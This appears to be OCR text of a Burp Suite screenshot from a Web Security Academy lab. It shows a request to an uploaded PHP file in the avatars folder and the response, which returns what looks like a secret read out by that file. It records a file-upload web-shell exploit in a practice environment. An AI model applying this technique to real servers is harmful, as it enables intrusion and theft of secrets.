 Request
Pretty Raw Hex \n
1 GET /files/avatars/expolit.php HTTP/1.1
2 Host: 0a09001b037378d1c340c5240047000e.web-security-academy.net
3 Cookie: session=pgXZMQWGcfzMLRxWNZnx42mXpdTyNEHC
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a09001b037378d1c340c5240047000e.web-security-academy.net/my-account
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 01 Mar 2023 08:54:07 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=UTF
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 32
8
9 7ZQtjpvOZuaKJr44U9FxrpwTUqcAjNRN